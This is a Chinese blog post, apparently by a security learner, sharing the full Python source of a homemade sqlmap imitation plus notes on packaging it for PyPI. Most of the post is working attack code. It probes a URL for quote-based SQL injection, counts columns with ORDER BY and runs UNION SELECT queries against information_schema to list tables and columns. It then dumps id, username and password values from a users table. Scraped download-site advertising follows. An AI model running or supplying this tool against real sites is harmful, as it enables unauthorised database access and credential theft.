学习网络安全有一段时间了,用惯了其他人编写的工具,决心自己写一个入门级别比较简单的小工具自己使用练习。 在 cfg 文件中添加 entry_points 参数即可。 该 setup() 函数注册了一个 entry_point ,属于 imitate_sqlmap.api.sqlmap.group 。注意,如果多个其它不同的 imitate_sqlmap 利用 imitate_sqlmap.api.sqlmap 来注册 entry_point ,那么我用 imitate_sqlmap.api.sqlmap 来访问 entry_point 时,将会获取所有已注册过的 entry_point。
前景提要

运行演示
代码解析
def can_inject(text_url): text_list = ["%27","%22"] for item in text_list: target_url1 = text_url + str(item) + "%20" + "and%201=1%20--+" target_url2 = text_url + str(item) + "%20" + "and%201=2%20--+" result1 = send_request(target_url1) result2 = send_request(target_url2) soup1 = BeautifulSoup(result1,'html.parser') fonts1 = soup1.find_all('font') content1 = str(fonts1[2].text) soup2 = BeautifulSoup(result2,'html.parser') fonts2 = soup2.find_all('font') content2 = str(fonts2[2].text) if content1.find('Login') != -1 and content2 is None or content2.strip() is '': log('使用' + item + "发现数据库漏洞") return True,item else:log('使用' + item + "未发现数据库漏洞") return False,None
def text_order_by(url,symbol): flag = 0 for i in range(1,100): log('正在查找字段' + str(i)) text_url = url + symbol + "%20order%20by%20" + str(i) + "--+" result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) if content.find('Login') == -1: log('获取字段成功 -> ' + str(i) + "个字段") flag = i break return flag
def text_union_select(url,symbol,flag): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" + symbol + "%20union%20select%20" for i in range(1,flag): if i == flag - 1:text_url += str(i) + "%20--+" else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) for i in range(1,flag): if content.find(str(i)) != -1: temp_list = content.split(str(i)) return i,temp_list
def get_database(url,symbol): text_url = url + symbol + "aaaaaaaaa" result = send_request(text_url) if result.find('MySQL') != -1:return "MySQL" elif result.find('Oracle') != -1:return "Oracle"
def get_tables(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(table_name)" + "," elif i == flag - 1:text_url += str(i) + "%20from%20information_schema.tables%20where%20table_schema=database()%20--+" else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0]
def get_columns(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(column_name)" + "," elif i == flag - 1: text_url += str(i) + "%20from%20information_schema.columns%20where%20" "table_name='users'%20and%20table_schema=database()%20--+" else:text_url += str(i) + ',' result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0]
def get_data(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(id,0x3a,username,0x3a,password)" + "," elif i == flag - 1:text_url += str(i) + '%20from%20users%20--+' else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0]
datas = get_data(url, symbol, flag, index, temp_list).split(',') temp = columns.split(',') print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2])) for data in datas: temp = data.split(':') print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2]))
完整代码
### imitate_sqlmap.py import time,requests from bs4 import BeautifulSoup def log(content): this_time = time.strftime('%H:%M:%S',time.localtime(time.time())) print("["+str(this_time)+"]" + content) def send_request(url): res = requests.get(url) result = str(res.text) return result def can_inject(text_url): text_list = ["%27","%22"] for item in text_list: target_url1 = text_url + str(item) + "%20" + "and%201=1%20--+" target_url2 = text_url + str(item) + "%20" + "and%201=2%20--+" result1 = send_request(target_url1) result2 = send_request(target_url2) soup1 = BeautifulSoup(result1,'html.parser') fonts1 = soup1.find_all('font') content1 = str(fonts1[2].text) soup2 = BeautifulSoup(result2,'html.parser') fonts2 = soup2.find_all('font') content2 = str(fonts2[2].text) if content1.find('Login') != -1 and content2 is None or content2.strip() is '': log('使用' + item + "发现数据库漏洞") return True,item else:log('使用' + item + "未发现数据库漏洞") return False,None def text_order_by(url,symbol): flag = 0 for i in range(1,100): log('正在查找字段' + str(i)) text_url = url + symbol + "%20order%20by%20" + str(i) + "--+" result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) if content.find('Login') == -1: log('获取字段成功 -> ' + str(i) + "个字段") flag = i break return flag def get_prefix_url(url): splits = url.split('=') splits.remove(splits[-1]) prefix_url = '' for item in splits: prefix_url += str(item) return prefix_url def text_union_select(url,symbol,flag): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" + symbol + "%20union%20select%20" for i in range(1,flag): if i == flag - 1:text_url += str(i) + "%20--+" else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) for i in range(1,flag): if content.find(str(i)) != -1: temp_list = content.split(str(i)) return i,temp_list def exec_function(url,symbol,flag,index,temp_list,function): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" + symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += function + "," elif i == flag - 1:text_url += str(i) + "%20--+" else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0] def get_database(url,symbol): text_url = url + symbol + "aaaaaaaaa" result = send_request(text_url) if result.find('MySQL') != -1:return "MySQL" elif result.find('Oracle') != -1:return "Oracle" def get_tables(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(table_name)" + "," elif i == flag - 1:text_url += str(i) + "%20from%20information_schema.tables%20where%20table_schema=database()%20--+" else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0] def get_columns(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(column_name)" + "," elif i == flag - 1: text_url += str(i) + "%20from%20information_schema.columns%20where%20" "table_name='users'%20and%20table_schema=database()%20--+" else:text_url += str(i) + ',' result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0] def get_data(url,symbol,flag,index,temp_list): prefix_url = get_prefix_url(url) text_url = prefix_url + "=0" +symbol + "%20union%20select%20" for i in range(1,flag): if i == index:text_url += "group_concat(id,0x3a,username,0x3a,password)" + "," elif i == flag - 1:text_url += str(i) + '%20from%20users%20--+' else:text_url += str(i) + "," result = send_request(text_url) soup = BeautifulSoup(result,'html.parser') fonts = soup.find_all('font') content = str(fonts[2].text) return content.split(temp_list[0])[1].split(temp_list[1])[0] def sqlmap(url): log('欢迎来到SQL注入工具') log('正在进行SQL注入') result,symbol = can_inject(url) if not result: log('此网站不存在SQL漏洞,退出SQL注入') return False log('此网站存在SQL注入漏洞,请等待') flag = text_order_by(url,symbol) index,temp_list = text_union_select(url,symbol,flag) database = get_database(url,symbol) version = exec_function(url,symbol,flag,index,temp_list,'version()') this_database = exec_function(url,symbol,flag,index,temp_list,'database()') log('当前数据库 -> '+ database.strip() + version.strip()) log('数据库名 -> ' + this_database.strip()) tables = get_tables(url,symbol,flag,index,temp_list) log('数据表名 -> ' + tables.strip()) columns = get_columns(url,symbol,flag,index,temp_list) log('数据列 -> ' + columns .strip()) log('试图得到全部列...') datas = get_data(url, symbol, flag, index, temp_list).split(',') temp = columns.split(',') print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2])) for data in datas: temp = data.split(':') print('%-12s%-12s%-12s' % (temp[0], temp[1], temp[2]))
PyPi打包为可执行文件
entry_points参数为一个imitate_sqlmap通过setuptools注册的一个外部可以直接调用的接口。
在imitate_sqlmap的setup.py里注册entry_points如下:setup( name='imitate_sqlmap', entry_points={ 'imitate_sqlmap.api.sqlmap':[ 'databases=imitate_sqlmap.api.sqlmap.databases:main', ], )
最后还是希望你们能给我点一波小小的关注。
奉上自己诚挚的爱心💖
本网页所有视频内容由 imoviebox边看边下-网页视频下载, iurlBox网页地址收藏管理器 下载并得到。
ImovieBox网页视频下载器 下载地址: ImovieBox网页视频下载器-最新版本下载
本文章由: imapbox邮箱云存储,邮箱网盘,ImageBox 图片批量下载器,网页图片批量下载专家,网页图片批量下载器,获取到文章图片,imoviebox网页视频批量下载器,下载视频内容,为您提供.
阅读和此文章类似的: 全球云计算
 官方软件产品操作指南 (170)
官方软件产品操作指南 (170)










 313
313